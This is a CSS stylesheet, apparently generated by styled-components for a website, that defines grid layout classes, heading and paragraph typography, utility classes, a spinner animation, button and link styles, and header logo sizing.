.l-col-1{grid-column:var(--l-col-1,auto/span 1);}/*!sc*/
.l-col-2{grid-column:var(--l-col-2,auto/span 2);}/*!sc*/
.l-col-3{grid-column:var(--l-col-3,auto/span 3);}/*!sc*/
.l-col-4{grid-column:var(--l-col-4,auto/span 4);}/*!sc*/
.l-col-5{grid-column:var(--l-col-5,auto/span 5);}/*!sc*/
.l-col-6{grid-column:var(--l-col-6,auto/span 6);}/*!sc*/
.l-col-7{grid-column:var(--l-col-7,auto/span 7);}/*!sc*/
.l-col-8{grid-column:var(--l-col-8,auto/span 8);}/*!sc*/
.l-col-9{grid-column:var(--l-col-9,auto/span 9);}/*!sc*/
.l-col-10{grid-column:var(--l-col-10,auto/span 10);}/*!sc*/
.l-col-11{grid-column:var(--l-col-11,auto/span 11);}/*!sc*/
.l-col-12{grid-column:var(--l-col-12,auto/span 12);}/*!sc*/
.l-col-full{grid-column:var(--l-col-full,1/-1);}/*!sc*/
.l-start-1{grid-column-start:var(--l-start-1,1);}/*!sc*/
.l-start-2{grid-column-start:var(--l-start-2,2);}/*!sc*/
.l-start-3{grid-column-start:var(--l-start-3,3);}/*!sc*/
.l-start-4{grid-column-start:var(--l-start-4,4);}/*!sc*/
.l-start-5{grid-column-start:var(--l-start-5,5);}/*!sc*/
.l-start-6{grid-column-start:var(--l-start-6,6);}/*!sc*/
.l-start-7{grid-column-start:var(--l-start-7,7);}/*!sc*/
.l-start-8{grid-column-start:var(--l-start-8,8);}/*!sc*/
.l-start-9{grid-column-start:var(--l-start-9,9);}/*!sc*/
.l-start-10{grid-column-start:var(--l-start-10,10);}/*!sc*/
.l-start-11{grid-column-start:var(--l-start-11,11);}/*!sc*/
@media (min-width:37.5em){.sm\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.sm\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.sm\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.sm\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.sm\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.sm\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.sm\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.sm\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.sm\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.sm\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.sm\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.sm\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:48em){.md\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.md\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.md\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.md\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.md\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.md\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.md\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.md\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.md\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.md\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.md\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.md\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:64em){.lg\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.lg\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.lg\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.lg\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.lg\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.lg\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.lg\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.lg\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.lg\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.lg\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.lg\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.lg\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:var(--g-spacing-3);-webkit-scroll-margin-top:var(--l-scroll-margin-top);-moz-scroll-margin-top:var(--l-scroll-margin-top);-ms-scroll-margin-top:var(--l-scroll-margin-top);scroll-margin-top:var(--l-scroll-margin-top);}/*!sc*/
:has(.nva-header-wrapper.is-sticky) [id]{--l-scroll-margin-top:98px;}/*!sc*/
:has(.nva-header-wrapper.is-sticky .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(98px + 78px);}/*!sc*/
@media (min-width:64em){:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:155px;}:has(.nva-header-wrapper.is-sticky-desktop .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(155px + 78px);}}/*!sc*/
@media (max-width:63.99875em){:has(.has-sticky-cta) #ae_launcher.ae-cta-position-preset-left-lower{bottom:14px;left:14px;}:has(.has-sticky-cta .nva-list-item) #ae_launcher.ae-cta-position-preset-left-lower{bottom:8px;left:14px;}}/*!sc*/
data-styled.g1[id="sc-global-dDUKVa1"]{content:"sc-global-dDUKVa1,"}/*!sc*/
h1{color:var(--sc-font-color-h1,#393b3c);font-family:var(--sc-font-family-h1,UbuntuBold,sans-serif);font-size:var(--sc-font-size-h1,40px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,4px);-moz-letter-spacing:var(--sc-letter-spacing-h1,4px);-ms-letter-spacing:var(--sc-letter-spacing-h1,4px);letter-spacing:var(--sc-letter-spacing-h1,4px);}/*!sc*/
h2{color:var(--sc-font-color-h2,#393b3c);font-family:var(--sc-font-family-h2,UbuntuMedium,sans-serif);font-size:var(--sc-font-size-h2,22px);line-height:var(--sc-line-height-h2,32px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,1.3px);-moz-letter-spacing:var(--sc-letter-spacing-h2,1.3px);-ms-letter-spacing:var(--sc-letter-spacing-h2,1.3px);letter-spacing:var(--sc-letter-spacing-h2,1.3px);font-weight:var(--sc-font-weight-h2,500);}/*!sc*/
h3{color:var(--sc-font-color-h3,#393b3c);font-family:var(--sc-font-family-h3,UbuntuMedium,sans-serif);font-size:var(--sc-font-size-h3,22px);line-height:var(--sc-line-height-h3,42px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,1.6px);-moz-letter-spacing:var(--sc-letter-spacing-h3,1.6px);-ms-letter-spacing:var(--sc-letter-spacing-h3,1.6px);letter-spacing:var(--sc-letter-spacing-h3,1.6px);font-weight:var(--sc-font-weight-h3,500);}/*!sc*/
h4{color:var(--sc-font-color-h4,#393b3c);font-family:var(--sc-font-family-h4,UbuntuBold,sans-serif);font-size:var(--sc-font-size-h4,14px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-h4,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-h4,1.4px);letter-spacing:var(--sc-letter-spacing-h4,1.4px);}/*!sc*/
h5{color:var(--sc-font-color-h5,#393b3c);font-family:var(--sc-font-family-h5,UbuntuMedium,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,500);line-height:var(--sc-line-height-h5,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,1.2px);-moz-letter-spacing:var(--sc-letter-spacing-h5,1.2px);-ms-letter-spacing:var(--sc-letter-spacing-h5,1.2px);letter-spacing:var(--sc-letter-spacing-h5,1.2px);}/*!sc*/
p{color:var(--sc-font-color-p,#393b3c);font-weight:var(--sc-font-weight-p,normal);font-family:var(--sc-font-family-p,OpenSansRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.3px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.3px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.3px);letter-spacing:var(--sc-letter-spacing-p,0.3px);}/*!sc*/
.heading_one{color:var(--sc-font-color-h1,#393b3c);font-family:var(--sc-font-family-h1,UbuntuBold,sans-serif);font-size:var(--sc-font-size-h1,40px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,4px);-moz-letter-spacing:var(--sc-letter-spacing-h1,4px);-ms-letter-spacing:var(--sc-letter-spacing-h1,4px);letter-spacing:var(--sc-letter-spacing-h1,4px);}/*!sc*/
.heading_two{color:var(--sc-font-color-h2,#393b3c);font-family:var(--sc-font-family-h2,UbuntuMedium,sans-serif);font-size:var(--sc-font-size-h2,22px);line-height:var(--sc-line-height-h2,32px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,1.3px);-moz-letter-spacing:var(--sc-letter-spacing-h2,1.3px);-ms-letter-spacing:var(--sc-letter-spacing-h2,1.3px);letter-spacing:var(--sc-letter-spacing-h2,1.3px);font-weight:var(--sc-font-weight-h2,500);}/*!sc*/
.heading_three{color:var(--sc-font-color-h3,#393b3c);font-family:var(--sc-font-family-h3,UbuntuMedium,sans-serif);font-size:var(--sc-font-size-h3,22px);line-height:var(--sc-line-height-h3,42px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,1.6px);-moz-letter-spacing:var(--sc-letter-spacing-h3,1.6px);-ms-letter-spacing:var(--sc-letter-spacing-h3,1.6px);letter-spacing:var(--sc-letter-spacing-h3,1.6px);font-weight:var(--sc-font-weight-h3,500);}/*!sc*/
.heading_four,.heading_four > p{color:var(--sc-font-color-h4,#393b3c);font-family:var(--sc-font-family-h4,UbuntuBold,sans-serif);font-size:var(--sc-font-size-h4,14px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-h4,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-h4,1.4px);letter-spacing:var(--sc-letter-spacing-h4,1.4px);}/*!sc*/
.heading_five{color:var(--sc-font-color-h5,#393b3c);font-family:var(--sc-font-family-h5,UbuntuMedium,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,500);line-height:var(--sc-line-height-h5,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,1.2px);-moz-letter-spacing:var(--sc-letter-spacing-h5,1.2px);-ms-letter-spacing:var(--sc-letter-spacing-h5,1.2px);letter-spacing:var(--sc-letter-spacing-h5,1.2px);}/*!sc*/
.base-color{color:var(--sc-font-color-h5-base,#527c8e);}/*!sc*/
@media (min-width:1024px){p{font-size:var(--sc-font-size-p_desktop,16px);line-height:var(--sc-line-height-p_desktop,32px);-webkit-letter-spacing:var(--sc-letter-spacing-p_desktop,0.3px);-moz-letter-spacing:var(--sc-letter-spacing-p_desktop,0.3px);-ms-letter-spacing:var(--sc-letter-spacing-p_desktop,0.3px);letter-spacing:var(--sc-letter-spacing-p_desktop,0.3px);}h1{font-size:var(--sc-font-size-h1_desktop,54px);line-height:var(--sc-line-height-h1_desktop,64px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,5.4px);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,5.4px);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,5.4px);letter-spacing:var(--sc-letter-spacing-h1_desktop,5.4px);}h2{font-size:var(--sc-font-size-h2_desktop,32px);line-height:var(--sc-line-height-h2_desktop,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,1.9px);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,1.9px);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,1.9px);letter-spacing:var(--sc-letter-spacing-h2_desktop,1.9px);}h3{font-size:var(--sc-font-size-h3_desktop,26px);line-height:var(--sc-line-height-h3_desktop,38px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.6px);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.6px);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.6px);letter-spacing:var(--sc-letter-spacing-h3_desktop,1.6px);}h4{font-size:var(--sc-font-size-h4_desktop,14px);line-height:var(--sc-line-height-h4_desktop,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.1px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.1px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.1px);letter-spacing:var(--sc-letter-spacing-h4_desktop,2.1px);}h5{font-size:var(--sc-font-size-h5_desktop,12px);line-height:var(--sc-line-height-h5_desktop,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.1px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.1px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.1px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.1px);}.heading_one{font-size:var(--sc-font-size-h1_desktop,54px);line-height:var(--sc-line-height-h1_desktop,64px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,5.4px);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,5.4px);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,5.4px);letter-spacing:var(--sc-letter-spacing-h1_desktop,5.4px);}.heading_two{font-size:var(--sc-font-size-h2_desktop,32px);line-height:var(--sc-line-height-h2_desktop,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,1.9px);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,1.9px);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,1.9px);letter-spacing:var(--sc-letter-spacing-h2_desktop,1.9px);}.heading_three{font-size:var(--sc-font-size-h3_desktop,26px);line-height:var(--sc-line-height-h3_desktop,38px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.6px);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.6px);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.6px);letter-spacing:var(--sc-letter-spacing-h3_desktop,1.6px);}.heading_four,.heading_four > p{font-size:var(--sc-font-size-h4_desktop,14px);line-height:var(--sc-line-height-h4_desktop,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.1px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.1px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.1px);letter-spacing:var(--sc-letter-spacing-h4_desktop,2.1px);}.heading_five{font-size:var(--sc-font-size-h5_desktop,12px);line-height:var(--sc-line-height-h5_desktop,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.1px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.1px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.1px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.1px);}}/*!sc*/
data-styled.g2[id="sc-global-jHkISz1"]{content:"sc-global-jHkISz1,"}/*!sc*/
.u-h1{font-family:var(--g-font-family-h1);font-size:var(--g-font-size-h1);line-height:var(--g-line-height-h1);font-weight:var(--g-font-weight-h1);-webkit-letter-spacing:var(--g-letter-spacing-h1);-moz-letter-spacing:var(--g-letter-spacing-h1);-ms-letter-spacing:var(--g-letter-spacing-h1);letter-spacing:var(--g-letter-spacing-h1);}/*!sc*/
.u-h2{font-family:var(--g-font-family-h2);font-size:var(--g-font-size-h2);line-height:var(--g-line-height-h2);font-weight:var(--g-font-weight-h2);-webkit-letter-spacing:var(--g-letter-spacing-h2);-moz-letter-spacing:var(--g-letter-spacing-h2);-ms-letter-spacing:var(--g-letter-spacing-h2);letter-spacing:var(--g-letter-spacing-h2);}/*!sc*/
.u-h3{font-family:var(--g-font-family-h3);font-size:var(--g-font-size-h3);line-height:var(--g-line-height-h3);font-weight:var(--g-font-weight-h3);-webkit-letter-spacing:var(--g-letter-spacing-h3);-moz-letter-spacing:var(--g-letter-spacing-h3);-ms-letter-spacing:var(--g-letter-spacing-h3);letter-spacing:var(--g-letter-spacing-h3);}/*!sc*/
.u-h4{font-family:var(--g-font-family-h4);font-size:var(--g-font-size-h4);line-height:var(--g-line-height-h4);font-weight:var(--g-font-weight-h4);-webkit-letter-spacing:var(--g-letter-spacing-h4);-moz-letter-spacing:var(--g-letter-spacing-h4);-ms-letter-spacing:var(--g-letter-spacing-h4);letter-spacing:var(--g-letter-spacing-h4);}/*!sc*/
.u-h5{font-family:var(--g-font-family-h5);font-size:var(--g-font-size-h5);line-height:var(--g-line-height-h5);font-weight:var(--g-font-weight-h5);-webkit-letter-spacing:var(--g-letter-spacing-h5);-moz-letter-spacing:var(--g-letter-spacing-h5);-ms-letter-spacing:var(--g-letter-spacing-h5);letter-spacing:var(--g-letter-spacing-h5);}/*!sc*/
.u-h6{font-family:var(--g-font-family-h6);font-size:var(--g-font-size-h6);line-height:var(--g-line-height-h6);font-weight:var(--g-font-weight-h6);-webkit-letter-spacing:var(--g-letter-spacing-h6);-moz-letter-spacing:var(--g-letter-spacing-h6);-ms-letter-spacing:var(--g-letter-spacing-h6);letter-spacing:var(--g-letter-spacing-h6);}/*!sc*/
.u-subtitle1{font-family:var(--g-font-family-subtitle1);font-size:var(--g-font-size-subtitle1);line-height:var(--g-line-height-subtitle1);font-weight:var(--g-font-weight-subtitle1);-webkit-letter-spacing:var(--g-letter-spacing-subtitle1);-moz-letter-spacing:var(--g-letter-spacing-subtitle1);-ms-letter-spacing:var(--g-letter-spacing-subtitle1);letter-spacing:var(--g-letter-spacing-subtitle1);}/*!sc*/
.u-subtitle2{font-family:var(--g-font-family-subtitle2);font-size:var(--g-font-size-subtitle2);line-height:var(--g-line-height-subtitle2);font-weight:var(--g-font-weight-subtitle2);-webkit-letter-spacing:var(--g-letter-spacing-subtitle2);-moz-letter-spacing:var(--g-letter-spacing-subtitle2);-ms-letter-spacing:var(--g-letter-spacing-subtitle2);letter-spacing:var(--g-letter-spacing-subtitle2);}/*!sc*/
.u-body1{font-family:var(--g-font-family-body1);font-size:var(--g-font-size-body1);line-height:var(--g-line-height-body1);font-weight:var(--g-font-weight-body1);-webkit-letter-spacing:var(--g-letter-spacing-body1);-moz-letter-spacing:var(--g-letter-spacing-body1);-ms-letter-spacing:var(--g-letter-spacing-body1);letter-spacing:var(--g-letter-spacing-body1);}/*!sc*/
.u-body2{font-family:var(--g-font-family-body2);font-size:var(--g-font-size-body2);line-height:var(--g-line-height-body2);font-weight:var(--g-font-weight-body2);-webkit-letter-spacing:var(--g-letter-spacing-body2);-moz-letter-spacing:var(--g-letter-spacing-body2);-ms-letter-spacing:var(--g-letter-spacing-body2);letter-spacing:var(--g-letter-spacing-body2);}/*!sc*/
.u-button{font-family:var(--g-font-family-button);font-size:var(--g-font-size-button);line-height:var(--g-line-height-button);font-weight:var(--g-font-weight-button);-webkit-letter-spacing:var(--g-letter-spacing-button);-moz-letter-spacing:var(--g-letter-spacing-button);-ms-letter-spacing:var(--g-letter-spacing-button);letter-spacing:var(--g-letter-spacing-button);}/*!sc*/
.u-caption{font-family:var(--g-font-family-caption);font-size:var(--g-font-size-caption);line-height:var(--g-line-height-caption);font-weight:var(--g-font-weight-caption);-webkit-letter-spacing:var(--g-letter-spacing-caption);-moz-letter-spacing:var(--g-letter-spacing-caption);-ms-letter-spacing:var(--g-letter-spacing-caption);letter-spacing:var(--g-letter-spacing-caption);}/*!sc*/
.u-overline{font-family:var(--g-font-family-overline);font-size:var(--g-font-size-overline);line-height:var(--g-line-height-overline);font-weight:var(--g-font-weight-overline);-webkit-letter-spacing:var(--g-letter-spacing-overline);-moz-letter-spacing:var(--g-letter-spacing-overline);-ms-letter-spacing:var(--g-letter-spacing-overline);letter-spacing:var(--g-letter-spacing-overline);text-transform:uppercase;}/*!sc*/
.u-line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through;}/*!sc*/
.u-m-0{margin:var(--g-spacing-0);}/*!sc*/
.u-mt-0{margin-top:var(--g-spacing-0);}/*!sc*/
.u-mb-2{margin-bottom:var(--g-spacing-2);}/*!sc*/
.u-mb-3{margin-bottom:var(--g-spacing-3);}/*!sc*/
.u-mb-4{margin-bottom:var(--g-spacing-4);}/*!sc*/
.u-mb-8{margin-bottom:var(--g-spacing-8);}/*!sc*/
.u-mb-9{margin-bottom:var(--g-spacing-8);}/*!sc*/
@media (max-width:37.49875em){.max-sm\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:63.99875em){.max-lg\:u-none{display:none;}}/*!sc*/
@media (min-width:64em){.lg\:u-none{display:none;}}/*!sc*/
.u-block{display:block !important;}/*!sc*/
.u-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.u-items-center{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.u-gap-4{gap:var(--g-spacing-4);}/*!sc*/
.u-relative{position:relative;}/*!sc*/
.u-w-full{width:100%;}/*!sc*/
.u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}}/*!sc*/
.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}/*!sc*/
.u-loading{position:relative;width:24px;height:24px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:u-turn 1.2s linear infinite;animation:u-turn 1.2s linear infinite;}/*!sc*/
@-webkit-keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g3[id="sc-global-kZCOXJ1"]{content:"sc-global-kZCOXJ1,"}/*!sc*/
.fbIYFs{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#527c8e);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;padding:var(--g-spacing-4);position:fixed;top:-1px;left:0;z-index:300;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);-webkit-transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);background:hsl(var(--g-color-white));}/*!sc*/
.fbIYFs:focus{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}/*!sc*/
.fbIYFs:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.bjnhzT{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#527c8e);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
.bjnhzT:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gJcgIz{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#527c8e);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-h5,UbuntuMedium,sans-serif);font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h5,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,1.2px);-moz-letter-spacing:var(--sc-letter-spacing-h5,1.2px);-ms-letter-spacing:var(--sc-letter-spacing-h5,1.2px);letter-spacing:var(--sc-letter-spacing-h5,1.2px);font-weight:var(--sc-font-weight-h5,500);color:var(--sc-anchor--color,#527c8e);padding-left:13px;}/*!sc*/
@media (min-width:1024px){.gJcgIz{font-size:var(--sc-font-size-h5_desktop,12px);line-height:var(--sc-line-height-h5_desktop,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.1px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.1px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.1px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.1px);}}/*!sc*/
.gJcgIz:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gJcgIz.back-link:before{content:"◂";position:relative;left:-5px;}/*!sc*/
.gJcgIz:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.bfBGVF{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#527c8e);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,UbuntuMedium,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-primary,#527c8e);border-radius:var(--sc-button--border-radius-primary,100px);color:var(--sc-button--color-link-primary,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.bfBGVF{padding:15px 30px;}}/*!sc*/
.bfBGVF:hover{color:var(--sc-button--color-link-primary-hover,#ffffff);background-color:var(--sc-button--bg-color-primary-hover,#446776);}/*!sc*/
.bfBGVF:hover > .svg-search-icon path{fill:var(--sc-button--color-link-primary-hover,#ffffff);}/*!sc*/
.bfBGVF:after{content:'';}/*!sc*/
.bfBGVF.arrow:after{content:'';}/*!sc*/
.bfBGVF:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g6[id="sc-1ux5mjm-1"]{content:"fbIYFs,bjnhzT,gJcgIz,bfBGVF,"}/*!sc*/
.hoESnz{position:relative;width:100%;}/*!sc*/
data-styled.g7[id="sc-1mj8z02-0"]{content:"hoESnz,"}/*!sc*/
.cLCpsP{max-width:100%;width:100%;height:auto;margin-bottom:0;display:block;}/*!sc*/
data-styled.g8[id="sc-eu5zgc-0"]{content:"cLCpsP,"}/*!sc*/
.gbRMxZ{padding:15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:none;height:100%;}/*!sc*/
.gbRMxZ img{margin-bottom:0;}/*!sc*/
.gbRMxZ .logo-container > a{width:144px;height:52px;}/*!sc*/
.gbRMxZ .header-logo{width:144px;height:52px;object-fit:contain;}/*!sc*/
@media (min-width:768px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:144px;height:52px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1366px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1600px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
.gbRMxZ.logo-center .logo-container > a{width:198px;height:auto;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .logo-container > a{width:198px;height:107px;overflow:visible !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .logo-container > a{width:180px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo .logo-container > a{width:198px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo{height:107px;width:198px;max-height:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .header-logo{min-height:65px !important;max-height:198px !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .header-logo{height:52px;width:180px;}}/*!sc*/
